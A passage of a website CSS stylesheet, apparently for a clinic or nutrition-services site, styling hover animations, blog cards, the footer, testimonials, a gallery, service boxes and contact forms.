            overflow: hidden;
        }

        .imghvr-hinge-down img {
            -webkit-transform-origin: 50% 100%;
            -moz-transform-origin: 50% 100%;
            -ms-transform-origin: 50% 100%;
            -o-transform-origin: 50% 100%;
            transform-origin: 50% 100%;
        }

        .welcome-area .single-item .inner-content .img-holder img {
            transition: all 0.7s ease;
            width: 100%;
        }

        .welcome-area .single-item .inner-content .text-holder {
            padding-left: 65px;
            position: relative;
            padding-top: 19px;
            padding-bottom: 19px;
        }

        .welcome-area .single-item .inner-content .text-holder .icon {
            position: absolute;
            top: 20px;
            left: 0;
            width: 63px;
            height: 90px;    text-align: center;
        }

        .welcome-area .single-item .inner-content .text-holder .icon span:before {
            color: #003777;
            font-size: 45px;
            line-height: 45px;
            text-align: center;
            display: block;
            padding: 23px 0;
        }

        .welcome-area .single-item .inner-content .text-holder .text {
            border-left: 1px solid #e9e9e9;
            padding-left: 10px;
        }

        .welcome-area .single-item .inner-content .text-holder .text h3 {
            color: #1c1c1c;
            font-size: 15px;
            font-weight: 700;
            text-transform: capitalize;
            margin: 0 0 4px;
        }

        .welcome-area .single-item .inner-content .text-holder .text span {
            color: #949494;
            font-size: 14px;
        }

        .welcome-area .single-item .overlay-content {
            transform: rotateX(-90deg);
            transform-origin: 50% -50%;
            background-color: #003777;
            padding: 20px;
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            color: #ffffff;
            transition: all 500ms ease;
        }

        .welcome-area .single-item:hover .overlay-content {
            transform: rotateX(0);
        }

        .welcome-area .single-item:hover .inner-content {
            transform: rotateX(90deg);
            opacity: 0;
        }

        .welcome-area .single-item .overlay-content .text-holder {
            padding-left: 65px;
            position: relative;
            padding-top: 19px;
            padding-bottom: 19px;
        }

        .welcome-area .single-item .overlay-content .text-holder .icon {
            position: absolute;
            top: 0;
            left: 0;
            width: 65px;
            height: 90px;
        }

        .welcome-area .single-item .overlay-content .text-holder .icon span:before {
            color: #f9f9f9;
            font-size: 45px;
            line-height: 45px;
            text-align: left;
            display: block;
            padding: 23px 0;
        }

        .welcome-area .single-item .overlay-content .text-holder .text {
            border-left: 1px solid #e9e9e9;
            padding-left: 20px;
        }

        .welcome-area .single-item .overlay-content .text-holder .text h3 {
            color: #f9f9f9;
            font-size: 20px;
            font-weight: 700;
            text-transform: capitalize;
            margin: 0 0 4px;
        }

        .welcome-area .single-item .overlay-content .text-holder .text span {
            color: #f9f9f9;
            font-size: 14px;
        }

        .welcome-area .single-item .overlay-content .bottom-text-holder {
            margin-top: 10px;
        }

        .welcome-area .single-item .overlay-content .bottom-text-holder ul li {
            color: #f9f9f9;
            font-size: 14px;
            font-weight: 400;
            font-family: 'Open Sans', sans-serif;
            padding-left: 25px;
            line-height: 35px;
            position: relative;
        }

        .welcome-area .single-item .overlay-content .bottom-text-holder ul li:before {
            position: absolute;
            top: 14px;
            left: 2px;
            width: 10px;
            height: 10px;
            background: #f9f9f9;
            border: 1px solid #7ecff2;
            content: "";
            transform: rotate(45deg);
        }

        .welcome-area .single-item .overlay-content .bottom-text-holder .icon-holder span:before {
            color: #009adb;
            font-size: 140px;
            line-height: 140px;
            text-align: right;
            vertical-align: bottom;
            display: table-cell;
            float: right;
        }

/*animation css end*/



/*blog post*/
.single-blog-post {
            margin-bottom: 40px;
            transition: all 500ms ease;
        }


        .single-blog-post:hover .img-holder .overlay-style-one {
            top: 0%;
            opacity: 1;
        }
        .single-blog-post .img-holder {
    display: block;
    overflow: hidden;
    position: relative;
}
.single-blog-post .img-holder {
    display: block;
    overflow: hidden;
    position: relative;
}

        .overlay-style-one {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 80%;
            left: 0;
            transition: all 0.7s ease;
            background: rgba(0, 0, 0, .70);
            opacity: 0;
        }
        .overlay-style-one .box {
    display: table;
    height: 100%;
    width: 100%;
}
.overlay-style-one .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}
.single-blog-post .text-holder {
    border-left: 1px solid #f4f4f4;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    transition: all 500ms ease;
    position: relative;
    z-index: 1;
}
.single-blog-post .text-holder .meta-info {
    padding-top: 23px;
    padding-bottom: 7px;
}
.single-blog-post .text-holder .meta-info li {
    display: inline-block;
    margin: 0px 7px 0px 0px;
    border-right: 1px solid #dcdcdc;
    line-height: 14px;
    padding-right: 10px;
}
.single-blog-post .text-holder .meta-info li a {
    color: #949494;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    transition: all 500ms ease;
}
.single-blog-post .text-holder .meta-info li a {
    color: #949494;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    transition: all 500ms ease;
}
.single-blog-post .text-holder .blog-title {
    color: #1c1c1c;
    display: block;
    font-size: 18px;
    font-weight: 700;
    line-height: 26px;
    padding: 0;
    transition: all 500ms ease 0s;
}


.quicklink {
    display: flex;
    /* margin-left: 10px; */
}

ul.usefull-links.right {
    margin-left: 56px;
}


.single-footer-widget .title h3 {
    color: #000;
    font-size: 16px;
/*     text-transform: uppercase; */
}

.single-footer-widget .title {
    padding-bottom: 17px;
    margin-bottom: 40px;
    margin-top: -3px;
    border-bottom: 1px solid #e9e9e9;
}

.single-footer-widget .title {
    padding-bottom: 10px;
    margin-bottom: 20px;
    margin-top: -3px;
    border-bottom:none; position:relative;
}
.single-footer-widget .title:before{content:''; width:50px; height:2px; background-color:#fbcb35; position:absolute; bottom:0; left:0;}
.single-footer-widget .usefull-links.left {

}

.single-footer-widget .usefull-links li {
    margin-bottom: 10px;
    position: relative;
}

.single-footer-widget .usefull-links li a {
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 400;
    transition: all 700ms ease;
}

.our-info p {
    margin: 20 0 15px;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}
.quicklink ul li {
    list-style: none;    width: 49%;
    float: left;
}
ul.footer-contact-info {
    list-style: none;
}

.icon-holder {
    display: table-cell;
    position: relative;
}


.single-footer-widget .footer-contact-info li .text-holder h5 span {
    text-transform: capitalize;
    font-weight: 700;
    color: #003777;
    font-size: 16px;
}
.single-footer-widget .footer-contact-info li .text-holder h5 {
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    font-family: 'Open Sans', sans-serif;    margin-bottom: 0px;    margin-top: 0;
}
ul.footer-contact-info li {
    padding-bottom: 10px;
}
.icon-holder span i {
    color: #b21f2d;
    font-size: 25px;
    line-height: 25px;
}

ul.footer-contact-info li i {
    position: absolute;
    top: 1px;
}
.single-footer-widget.martop .text-holder {
    display: table-cell;
    vertical-align: text-top;
    padding-left: 28px;
}
.single-footer-widget.martop {
    margin-left: 15px;
}
.single-footer-widget.mar-btm {

}
 .our-info .button a {
    color: #003777;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Raleway', sans-serif;
    transition: all 500ms ease;
}

.footer-social-links.pull-right ul {
    display: flex;
    list-style: none;    margin-top: 12px;
}
.footer-social-links ul {
    display: flex;
    list-style: none;
}
.lower-footer p {
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 400;
    /* margin: 0; */
    padding-top: 20px;
}
.lower-footer p a {
    color: #fff;
    font-weight: 700;
    transition: all 500ms ease;
}



.footer-social-links ul li {
    height: 36px;
    width: 36px;
    margin-left: 8px;
    border: 1px solid #b21f2d;
    border-radius: 50%;
    text-align: center;
    line-height: 36px;
    color: #949494;
    font-size: 14px;
    transition: all 500ms ease;
}
.footer {
    margin-top: 0px;
    background-color: #0c86b8;background-size: cover;
    padding-top: 120px; background-image:url('../images/footerbg.jpg'); position:relative;position: relative;
}
.footer:before{content:''; background-color:#fff; width:100%; height:100%; top:0; left:0; position:absolute;opacity:0.6;}

.icon-holder i.fa.fa-envelope-o {
    font-size: 18px;
}

.lower-footer {
    background-color: #fff;
    padding-top: 0px;
   margin-top: 30px;
}
.footer-social-links ul li i {
    color: #b21f2d;
}
.head-list h5 {
    color: #2aa1e6;
    font-size: 16px;
    text-transform: capitalize;
}
.logo-section img {
    position: relative;
     width:140px;
}
.middelcontact h3{font-size:23px; color:#fff; margin:0;     line-height: 32px}
.clientslider .slick-slide img{width:100%;}
.clientslider.slick-initialized .slick-slide{height:auto; padding: 3px; border: 1px solid #ddd; margin: 0 20px;}
.certificate img{width:150px; margin:auto;}
.certificate {background-color: #f5f5f5; padding: 20px; margin-bottom: 10px; min-height: 350px; border-bottom: 5px solid #0eaf38; border-top-left-radius: 10px;    border-top-right-radius: 10px;}
section.top-bar-area {background-color: #0c86b8;}
section.top-bar-area p{margin:0;}
section.head-part {padding-top:8px;     padding-bottom: 8px;}
.head-list h6 {color: #444; font-size: 15px; font-weight:600;}

.servicesfeature .img-holder {width: 120px; height: 120px; background-color: #1236a6; text-align: center; border-radius: 50%; margin: auto; display: flex;    align-items: center; justify-content:center; transition: 0.4s all ease;}
.servicesfeature h3{font-size:15px; line-height:22px;     font-weight: 600;}
.servicesfeature .img-holder img{width:60px;}
.servicesfeature {text-align: center; padding: 0 30px;}
.servicesfeature .img-holder:hover img{animation: shake 0.9.9s cubic-bezier(.36,.07,.19,.97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;}
.servicesfeature .img-holder:hover{border: 5px solid #ddd;}
.certificationsection {background-color: #ddd; background-image: url(../images/backgroundimg.jpg); background-attachment: fixed; background-position: center;     position: relative; padding:80px 0 70px; }
.certificationsection:before{content:''; background-color:#000; opacity:0.7; width:100%; height:100%; top:0; left:0; position:absolute;}
.footerlogo img{width: 150px;}
section.clent-part {margin-top: 40px;}
.certificate h5 {color: #585858; font-weight: 700; font-size: 15px; margin-top: 20px;}
.shopsection{background-color:#1236a6; padding:40px 0;}
.shopsection h2{font-size:25px; color:#fff; margin:0;}
.shopsection a{padding:14px 35px; color:#1136a5; background-color:#fff; font-size:16px; border-radius: 32px;font-weight: 600; text-transform: uppercase;}
.right-info-box .middle p {font-size: 16px;line-height: 27px;}
.certificationlogo img {width: 100%;}
.row.certification {margin-top: 25px;}
.Assurancessection .col-md-5 {border-right: 1px solid #ddd;}
.Assurancessection h2{text-align: left;
    padding-bottom: 15px;
    font-size: 25px;
    font-weight: 700;
    text-transform: capitalize;
}
.Assurancessection p {
    font-size: 15px;
    font-weight: 500;
    text-align: justify;
}

.Assurancessection {  margin-top: 50px;}
.shopsection a i {
    padding-left: 8px;
}
.main-services h5{text-align:center; font-size:16px;}
.certification .slick-slide {height: 100px;}

.boutiquebtn a{padding:11px 19px; color:#fff; background-color:#4ec2db; font-size:15px;  }
.boutiquebtn a.btn1 {background-color: transparent;     padding: 11px;}
.boutiquebtn{ }
.socilamediaheader li{display:inline-block; list-style:none; padding: 0 5px;}
ul.socilamediaheader {margin-top: 4px; margin-bottom: 5px;}
.abtimages img{width:100%;}
.middle-text-box h4 {color: #0c86b8;font-weight: 500;    font-size: 14px;    margin-bottom: 0;}

.middle-text-box h2  { font-weight:400; font-size: 36px; margin: 15px 0 25px;}
button.btn.readmorebtn {background:linear-gradient(309deg, rgb(78 194 219) 0%, rgb(12 134 184) 88%); padding: 10px 20px; color: #fff; border-radius: 30px; font-size: 17px; font-weight: 500; display: block; width: fit-content; line-height: 19px;    margin-top: 20px;}
section.whyus {  padding:70px 0 70px;}
section.whyus  .heading {text-align:center; margin-bottom:30px;}
section.whyus  .heading h4{    font-weight: 500;    color: #0c86b8;    font-size: 14px;}
section.whyus  .heading h2{font-weight: 500;    font-size: 36px;    margin: 10px 0;}
.treatmentbox {    background-color: #fff;    box-shadow: 0 0 14px #0000001a;}

.galleryimage {    margin: 90px 0;}
.galleryimg {    margin-bottom: 30px;}
.galleryimg img {    transition: 0.4s ease all;    border-radius: 5px;     width: 100%;}
.galleryimg:hover img {-webkit-transform: scale(1.2); -moz-transform: scale(1.2);  -o-transform: scale(1.2); transform: scale(1.2);}
.galleryimage .heading {text-align:center; margin-bottom:30px;}
.galleryimage h4{ margin: 0;     font-weight: 500; color: #94bf25;}
.galleryimage h2{font-weight: 400;    font-size: 36px;    margin: 10px 0;}
.banner-left { display: flex; align-items: center;}
.bg-fullheight {    background-size: auto 100%;    background-repeat: no-repeat;    background-position: center;  min-height: 480px;}
section.accordian_sec {  background-color: #f5f5f5;    position: relative;    margin-top: 60px;    }


.icn-text .icn-text-circle {    margin-top: 11px;   margin:10px auto; flex-basis: 81px;    width: 81px;    height: 81px;    background-image: linear-gradient(to right, #1e76bd 0%, #469ce2 100%);    background-repeat: repeat-x;    border-radius: 50%;    color: #fff;    text-align: center;    transition: 0.25s;    box-shadow: 0 8px 10px 0 rgba(0, 0, 0, 0.08);    display: flex;    align-items: center;    justify-content: center;}
.icn-text .icn-text-circle img {    width: 50px;    line-height: 80px;}

.icn-text.icn-text-wmax {    text-align: center;}
h5.icn-text-title {    font-size: 19px;    font-weight: 700;     margin-top: 20px;}


.logo-part {  display: flex;     margin-top: 6px;}
.carousel-control .fa, .carousel-control .fa, .carousel-control .icon-next, .carousel-control .icon-prev{position: absolute;    top: 50%;    z-index: 5;    display: inline-block;    margin-top: -10px;    background-color: #000;    width: 50px;    height: 50px;    line-height: 50px;    border-radius: 40px;}
span.fa.fa-angle-left {    left: 20%;}
span.fa.fa-angle-right {    right: 20%;}

.box-shadow{    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.05);    -moz-box-shadow: 0 0 12px 0 rgba(0,0,0,.05);    box-shadow: 0 0 10px 0 rgba(43,52,59,.05);}

a.viewmorelink {text-transform: capitalize; padding: 0; border: 1px solid transparent; background-color: transparent; line-height: 26px; color: #444; font-weight: 500; font-size: 15px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;     margin-bottom: 10px !important;     position: relative;     z-index: 9;}
a.viewmorelink:before {width:100%;}
a.viewmorelink:before, a.viewmorelink:after {position: absolute; content: ""; bottom: -3px; left: auto; right: 0; width: 0; height: 2px; background-color: #efefef; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s;}
a.viewmorelink:hover:after{    background-color: #0c86b8}
.service_box { height: auto !important;margin: 0 10px; background-color: #f9f9f9; -webkit-transition: .3s;  -o-transition: .3s; transition: .3s; border: 10px solid #fff;text-align: center;}
.service_img { height: 250px; position: relative;  overflow: hidden;}
.service_img:before {content: ''; width: 100%; height: 100%; left: 0; top: 0; background: #000; position: absolute; opacity: 0; visibility: hidden; -webkit-transition: .3s; -o-transition: .3s;
    transition: .3s;}
.service_img img { width: 100%;}
.service_img .icon-box { text-align: center; width: 65px; height: 65px; position: absolute; bottom: 0; right: 20px; background-color: #0c86b8; display: flex; align-items: center; justify-content: center;     border-radius: 50%;}
.service_box .service_img .icon-box img { width: 38px; margin: auto;}
.service_details {padding: 15px 20px 20px; text-align: left;    min-height: 195px;}
.service_details h2 { margin-bottom: 12px; font-size: 17px; font-weight: 600; color: #fff; margin-top:0;}
.service_details p { color: #fff; font-size: 15px; margin-bottom: 20px; font-weight: 400; margin-left: auto; margin-right: auto;}
.service_box .btn-yellow { width: 100%; display: block;color: #b21f2d; background-color: transparent; font-weight: 500; font-size: 15px; padding: 0; letter-spacing:0;    text-decoration: underline !important;}
.reportslider .slick-prev {    position: absolute;    top: 50%;    font-size: 0;}
.slick-prev {left: -10px;}
.slick-prev, .slick-next {width: 40px; height: 40px;  border: 1px solid #E4E7ED;background-color: #FFF; border-radius: 50%; z-index: 22;-webkit-transition: 0.2s all; transition: 0.2s all;}
.reportslider .slick-prev:before {    font-size: 25px;line-height: 36px;}
.slick-prev:before {    content: "\f104";}
.slick-prev:before, .slick-next:before {    font-family: FontAwesome;    color: #2B2D42;}
.reportslider .slick-next {    position: absolute;    top: 50%;    font-size: 0;}
.slick-next { right: -10px;}
.reportslider .slick-next:before {font-size: 25px;line-height: 36px;}
.slick-next:before { content: "\f105";}

.expertslideimage.slick-slide { height: auto;}
.ourexperts .slick-prev {display:none !important;    position: absolute;    top: 50%;    font-size: 0;}
.ourexperts .slick-prev:before {    font-size: 25px;line-height: 36px;}
.ourexperts .slick-next { display:none !important;   position: absolute;    top: 50%;    font-size: 0;}
.ourexperts .slick-next:before {font-size: 25px;line-height: 36px;}
.expertslider.slick-initialized.slick-slider {position: relative; z-index: 9;}
.rightsideconent{position:relative; background-image:url('../images/backgroundiumg.jpg'); background-size:cover;margin-top: 60px !important; margin-left: -115px !important;  padding-top: 72px !important; padding-left: 158px !important;     padding-bottom: 20px;     padding-right: 90px;}
.rightsideconent:before{    content: ''; background: linear-gradient(309deg, rgb(78 194 219) 0%, rgb(12 134 184) 88%);    opacity: 0.94; width: 100%; height: 100%; top: 0; left: 0; position: absolute;}
.expertdetail {  position: relative;     margin-bottom: 40px;}
.rightsideicon { width: 80px; height: 80px; border: 2px solid #fff;  border-radius: 50%; display: flex; align-items: center; justify-content: center;}
.rightsideicon img {  width: 50px;}
.ourexpertcontent h3 { margin-top: 5px; color: #fff;}
.ourexpertcontent p { margin-top: 5px; color: #fff;font-size: 16px;}
.expertdetail h2{color:#fff;}
.expertdetail h5{color:#fff;     font-size: 20px;}
.expertdetail p{color:#fff; font-size: 16px;}
.rightsideconent .row {margin-top: 20px; border-bottom: 1px solid #ffffff57; position: relative; padding-bottom: 17px;}
.rightsideconent .row:nth-child(3n){border:none;}
.countericon { width: 30%; float: left;}
.countericon img {    width: 55px;}
.storyimage{}
	p{font-size:16px;}
section.ourexperts {  margin: 50px 0 30px;}

section.countersection {    padding-top: 50px;}
.work-counter .row .col-6:nth-child(3) .single-counter, .work-counter .row .col-6:nth-child(4) .single-counter {border:none;}
.storyimage {  text-align: right;}
section.blog_share_area.section_padding{padding:120px 0;}
.blog_share_area h1{font-size: 54px; font-weight: 300; color: #38373c; line-height: 54px; margin-bottom: 60px; text-align: center;}
.blog_share_box {-webkit-transition: .3s; -o-transition: .3s; transition: .3s; border: 1px solid #f1f1f1; padding: 10px;}
.blog_share_box .bl_share_img { position: relative;width: 100%;}
.bl_share_img .blog_date { width: 57px; height: 55px; display: inline-block; background: #fff; position: absolute; left: 0;  bottom: 0; text-align: center; font-size: 16px; padding: 14px 10px 10px 10px; line-height: 16px; font-weight: 600;}
.blog_share_box .bl_share_img img { width: 100%;}
.blog_share_details { padding: 20px;}
.blog_share_details .comment_author {display: block; color:#930400;font-weight: 600; margin-bottom: 15px;}
.blog_share_details .comment_author a { text-decoration: none; color: #930400;}
.blog_share_details h1 {font-size: 34px; margin-bottom: 10px; font-weight: 500; line-height: 34px;     text-align: left;     margin-top: 0;}
.blog_share_details h1 a { color: #38373c; font-size: 18px; font-weight: 500;line-height: 30px; display: block;}
.blog_share_details h1 a:hover{text-decoration:none;}
.blog_share_details a.casedetaillink {font-weight: 600; text-decoration: underline; line-height: 40px; color: #b21f2d;}
.blog_share_box:hover { background-color: #ffffff; -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);   box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);}
section.blog_share_area {  padding: 80px 0 140px;}
.blog_share_area .heading h4{ margin: 0; font-weight: 600;  color: #94bf25; text-align:center;}
.blog_share_area .heading h2{font-weight: 400; font-size: 36px; margin: 10px 0; text-align:center;}
.blog_share_area .heading{text-align: center; max-width: 800px;    margin: auto;margin-bottom:30px;}
.call-to-action { background: #90c438; color: #fff; padding: 50px 0; background-image:url('../images/backgroundiumg2.jpg'); margin-top:70px;}
.call-to-action h3 {font-size: 30px;text-transform: capitalize; font-weight: 500;    color: #fff; margin-top: 0; margin-bottom: 18px;}
.call-to-action p {font-size: 18px;    color: #fff;}
.call-to-action a { background: #fff; border-radius: 999px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; color: #333; font-weight: 700; -webkit-box-shadow: 0px 25px 30px 0px rgba(144,196,56,0.15); box-shadow: 0px 25px 30px 0px rgb(56 112 196 / 15%); padding: 15px 40px; text-transform: uppercase;}
.freeconsultationbtn{margin-top:20px;}
.testimonialsectionimage img{width:100%;}
.testimonial_section{}

.testimonial_section .slick-prev {   position: absolute;    top: 50%;    font-size: 0;}
.testimonial_section .slick-prev:before {    font-size: 25px;line-height: 36px;}
.testimonial_section .slick-next {position: absolute;    top: 50%;    font-size: 0;}
.testimonial_section .slick-next:before {font-size: 25px;line-height: 36px;}
.testimonials {background-color: #f5f5f7; height: auto !important; padding: 20px 50px; margin-left:40px; position: relative; min-height: 340px !important}
section.testimonial_section h4 { margin: 0; font-weight: 600;  color: #222;}
section.testimonial_section h2 {font-weight: 400; font-size: 36px; margin: 10px 0; color:#222;}
.testimonial_section .heading { margin-top: 60px;    margin-bottom: 40px;margin-left: 40px; text-align:center;}

.testimonial_section blockquote { padding: 0; margin: 0 0 20px; font-size: 15px; border-left: none; color:#222;     position: relative;}
.testimonial-avatar { float: left;}
.testimonial-caption { padding-top: 7px; padding-left:70px;}
.testimonial-caption h6{font-size:15px; color: #1b2c53;}
.testimonial-caption label{font-size:15px; color:#fff;}
.testimonial-img img {width: 55px;}
.testimonials::before {
    position: absolute;
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 35px;
    line-height: 70px;
    top: -12px;
    left: 8px;
    background-color: transparent;    color: #b21f2d;
}
.testimonial_section .slick-prev { left: -20px;}
.testimonial_section .slick-next {  right: -60px;}
.appointmentimage img {width: 100%;}
.review-rating .fa { color: #fbcb35;    padding: 1;}
.contact-right-style-2 input.input_m_right, .contact_form_width input.input_m_right { margin-right: 4%;}
.contact-right input, .contact-right select, .newslatter input { padding: 14px 16px; margin-bottom: 20px; font-weight: 400; color: #87868a;     background-color: #f5f5f5;}
input, select { width: 100%; background-color: #ffffff; border: none;}
input.half_width { width: 48%; float: left;}
.select_icon { width: 100%; position: relative; display: block;}
.btn-yellow {background-color: #930400; color: #fff; padding: 17px 40px; display: inline-block; font-weight: 700; text-decoration: none !important; letter-spacing: 1px; font-size: 12px;    border: none;}
.contact-right #select { color: #87868a; padding: 17px 15px !important; height: 64px; border-radius: 0 !important;}
.contact_form_width h4.heading_with_border {margin: 0; font-weight: 600;     color: #0c86b8;    font-size: 14px;}
.contact_form_width h2{font-weight: 400; font-size: 36px; margin: 10px 0 30px;}
.submitbutton{padding: 15px 40px;    background-color: #fbcb35; color: #222; font-size: 16px; text-transform: uppercase; font-weight: 600;     border-radius: 0;}
.ttm-newsletter-box {
    padding: 15px 20px 20px 20px;
    background-color: #b21f2d;
    border: 1px solid rgba(255,255,255,.05);
    text-align: center;
    position: absolute; width:100%;
    z-index: 1;top: -50px;    max-width: 1000px;
    margin: auto;
    left: 0;
    right: 0;
}
.ttm-newsletter-box .widget-title { margin-bottom: 10px;    text-transform: uppercase; font-size: 18px;    margin-top: 0;    color: #fff;}
.ttm-newsletter-box p { font-size: 14px;    line-height: 22px; color: #fff}
.mailchimp-inputbox input { height: 37px; border: 1px solid #fff; border-radius: 5px; padding-left: 15px; padding-right: 15px;    font-size: 14px; line-height: 14px; text-align: left;margin: 0 4px;  background-color: #fff; margin-top: 0px; border-radius:0;}
.mailchimp-inputbox input[type="submit"] {padding: 5px 35px; margin-top: 15px; font-weight: 500; border:none; line-height: 26px; background-color:#fbcb35; color:#222; text-align: center; margin: 0; width: 150px;}

.first-footer {padding: 25px 0 25px;background-color:#1d1e1f; margin-top:90px;}
.featured-title h5{color:#fff;     font-size: 16px; font-weight:500;}
.featured-icon-box.left-icon { display: flex; align-items: center;}
.featured-icon-box.left-icon .featured-icon {    margin-right: 10px;}
.featured-icon-box.left-icon .featured-icon .fa{font-size:20px; color:#fff;}
.socilamediaheader li a {    color: #fff;}
.recipieiucon {    position: absolute;
    top: -50px;
    width: 100px;
    height:100px;
    background-color: #0c86b8;
    border-radius: 50%;
    margin: auto;
    left: 0;
    right: 0;display: flex;
    align-items: center;
    justify-content: center;    background: linear-gradient(309deg, rgb(78 194 219) 0%, rgb(12 134 184) 88%);}
.expertimage img {width: 100%;}


.rightsideicon{width: 80px; height: 80px; border: 2px solid #94bf25; border-radius: 50%; display: flex;   align-items: center; justify-content: center; background-color: #94bf25;}
section.ourexpertteam { margin: 70px 0;}

.serviceslist .service_box{margin:0; border:0; margin-bottom:30px;}
.whychoosenutrition{padding-bottom:0 !important;}
.gallery {-webkit-column-count: 3;-moz-column-count: 3;column-count: 3;-webkit-column-width: 33%;-moz-column-width: 33%;column-width: 33%; }
.gallery .pics {-webkit-transition: all 350ms ease;transition: all 350ms ease; }
.gallery .animation {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1); }
#gallery img{width:100%;}
.gallery_section { margin-top: 80px;}
.galleryheading { text-align: center; margin-bottom: 30px;}



.nutriservices { margin-top: 70px;}
.nutriservices_content h2 { margin-top: 0; font-size: 22px; color: #94bf25; margin-bottom:15px;}
.nutriservices_content ul { margin-left: 20px;}
.nutriservices_content ul li{margin-bottom:10px;}
.bottomservices .nutriservices_content{background-color:#f5f5f5; padding:20px;}
.topservices .nutriservices_content{background-color:#f5f5f5; padding:20px;}
.topservices { margin-bottom: 30px;  background-color: #f5f5f5;}
.nutriservices_img img{width:100%;}
.aboutnutricare img{width:100%;}
.about1pera{margin:80px 0;}
.about1pera p{    margin-bottom:20px; line-height: 26px;}
.about1pera h2 {font-weight: 400; font-size: 36px; margin: 10px 0; text-align: center; margin-bottom: 40px;}
.about2pera {background-color: #f5f5f5f5; padding: 60px 0; background-image:url('../images/backgroundiumg2.jpg'); margin-bottom:70px; }
.about2pera p{    margin-bottom:20px; line-height: 26px; color:#d8d8d8;}
.healthy_lifestyle{ margin-top: 60px !important; margin-left: -115px !important; padding-top: 72px !important; padding-left: 78px !important; padding-bottom: 50px; padding-right: 90px;    background-color: #f3f3f3;}
.healthy_lifestyle p{   margin-bottom:20px; line-height: 26px;}
.healthy_lifestyle h2 {font-weight: 400; font-size: 36px; margin: 10px 0 30px;}
.package_section { margin: 60px 0px;}
.package {box-shadow: 0 0 10px #0000001f; padding: 20px; margin-bottom: 30px;}
.package button {background-color: transparent; border: none; color: #94bf25; padding: 0; line-height: 30px; font-weight: 600; font-size: 16px;}
.package h3 { font-size: 20px;}
.package button:focus, .package button:hover {border:none; box-shadow:none;}
div#myDIV ul { padding-left: 15px;}
div#myDIV ul ol{padding-left:25px;}
.galleryheading button.btn.btn-outline-black.waves-effect.filter {background-color: #94bf25; color: #fff; border-radius: 30px; padding: 10px 20px; font-size: 16px; width: 140px;  margin: 5px;}


.togglesearch{
  background: #E8E8E4;
  position: absolute;
  top: 40px;
  right: -15px;
  width: 310px;
  height: 60px;

  box-shadow: 0 0 10px rgba(0,0,0,0.5);
  border-top:4px solid #b21f2d;
  display: none;    z-index: 9;padding:10px;
}

.togglesearch:before{
  content: "";
  position: absolute;
  top: -31px;
  right: 13px;
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 14px solid transparent;
  border-bottom: 14px solid #b21f2d;
}

.togglesearch input[type="text"]{
  width: 200px;
  padding: 5px 10px;

  outline: none;    height: 36px;
}

.togglesearch input[type="button"]{
  width: 80px;
  padding: 5px 0;
  background: #fbcb35;
  color: #fff;
  margin-left: -6px;
  border: 1px solid #fbcb35;
  outline: none;
  cursor: pointer;    height: 36px;

}
.phoneNo { position: relative;margin-bottom: 20px; margin-top: 20px;}
.phoneNo a{background:#fff; padding:10px 20px; color:#0c86b8; border-radius:30px; font-size: 20px; font-weight: 600;     display: block; width: fit-content;}
.phoneNo a .fa { font-size: 17px; padding-right: 4px;}


section.ourphysicians {    padding: 70px 0;    text-align: center;}
.ourphysicians .heading h4 {    font-weight: 500;  color:#0c86b8;   font-size: 14px;    margin: 0;}
.ourphysicians .heading h2 {    font-weight: 400;    font-size: 36px;    margin: 10px 0;    margin-bottom: 30px;}
.physicians-detail {  transition:0.5s ease all;}

.physicians_img img {    width: 100%;}
.physiciansname h3{margin:0; color:#fff;     font-size: 20px; margin-bottom: 10px;}
.physiciansname h5{margin:0;color:#fff;}
.physiciansname { background-color: #0c86b8;    text-align: left;    padding: 15px; position:relative; transition:0.5s ease all;}
.physiciansname a.detaillink {position: absolute;right: 15px;top: 30px;}
.physicians-detail:hover .physiciansname{ background-color: #fbcb35; }
.single-counter .content h2.counter {    color: #fff;}
.single-counter .content h5 {    color: #fff;}
.contact-right select {height: 54px;    border: none; border-radius: 0;}
.contact-right textarea {height: 100px;    border: none; border-radius: 0; padding: 17px 20px; width:100%; margin-bottom: 20px; background-color: #f5f5f5;}

.blog_area .blog_share_details h6 {font-size: 14px;    color: #9e7f5b;}
.blog_area .blog_share_details p {    font-size: 14px;}
.innerbanner{position:relative; padding: 70px 0;  text-align: center;}
.innerbanner:before{content: ''; background-color: #000;  opacity: 0.6; width: 100%;  height: 100%; top: 0; left: 0;    position: absolute;}
.innerbanner h1{color:#fff; position:relative;}
.blog_area .bl_share_img{width: 45%;    display: inline-block;}
.blog_area .bl_share_img img {    height: 250px;    object-fit: cover;     width: 100%;}
.blog_area .blog_share_details { padding: 20px;    display: inline-block;    width: 50%;    vertical-align: middle;}
.blog_box {border-bottom: 1px solid #ddd; margin-bottom: 30px;    padding-bottom: 30px;}
.blog_box .blog_share_details h1 a {    color: #fbcb35;	font-size: 16px;     line-height: 22px;}
.blogsidebar .getstarted {    background-color: #0c86b8;    text-align: center;    padding: 20px;}
.blogsidebar .getstarted h3{margin-top:0;  color:#fff;     font-size: 16px; border-bottom: 1px solid #fff;    padding-bottom: 10px;}
